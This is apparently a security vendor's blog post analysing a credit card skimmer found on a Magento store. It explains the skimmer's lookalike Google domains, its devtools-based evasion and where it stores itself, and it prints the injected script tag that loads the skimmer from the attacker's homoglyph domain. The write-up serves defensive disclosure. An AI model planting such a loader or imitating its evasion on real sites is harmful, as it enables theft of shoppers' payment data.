We were recently contacted by a Magento website owner who had been blacklisted and was experiencing McAfee SiteAdvisor “Dangerous Site” warnings.
Our investigation revealed that the site had been infected with a credit card skimmer loading JavaScript from the malicious internationalized domain google-analytîcs[.]com (or xn--google-analytcs-xpb[.]com in ASCII):
<script type="text/javascript" src="//google-analytîcs.com/www.[redacted].com/3f5cf4657d5d9.js"></script>
The malicious user purposely selected the domain name with the intention of deceiving unsuspecting victims. Website visitors may see a reputable name (like “Google”) in requests and assume that they’re safe to load, without noticing that the domain is not a perfect match and is actually malicious in nature. This tactic is also common in phishing attacks to trick victims into thinking a phishing page is actually legitimate.
The input data capture is similar to other Magento credit card stealers we have posted about before. It uses the loaded JavaScript to capture any input data using the document.getElementsByTagName and input or stored element names for capturing drop down menu data.


Malicious Behavior Checks for Devtools
An interesting aspect of the JavaScript code is that it alters its behavior based on whether developer tools are open in Google Chrome or Mozilla Firefox:

In fact, the malicious JavaScript doesn’t even exfiltrate any of the captured input data to the C2 server if developer tools are open, which it detects using window.devtools.open.
The credit card skimmer itself supports dozens of payment gateways. This suggests that the bad actors responsible for this malware have done extensive research for this campaign.

Stolen Payment Data Sent to Fake Google Domain
If the malicious code doesn’t detect developer tools in the browsing session, the stolen credit card information skimmed by the malware is categorized for exfiltration to a remote server. The bad actors again attempt to deceive visitors with another fake Google domain—google[.]ssl[.]lnfo[.]cc:
In the Magento’s core_config_data table we found malicious code used to store configuration values from the Magento admin interface. This is often targeted by malware.
Credit Card Skimmers Continue to Target Magento
Credit card skimmers are not a new phenomenon, and we’ve covered this topic extensively in recent months.
During our analysis of hacked websites in 2018, we found that 83% of Magento websites were vulnerable at the point of infection. In an effort to obtain sensitive customer data and credit card information from ecommerce websites, attackers continue to leverage vulnerable Magento installations.
To protect your ecommerce website, we strongly encourage Magento site owners to install the latest security patches as soon as they become available. If you are unable to update your site, you can leverage a web application firewall to virtually patch any vulnerabilities.
Magento administrators can also take a look at our PCI DSS Compliance checklist for additional e-commerce website security requirements.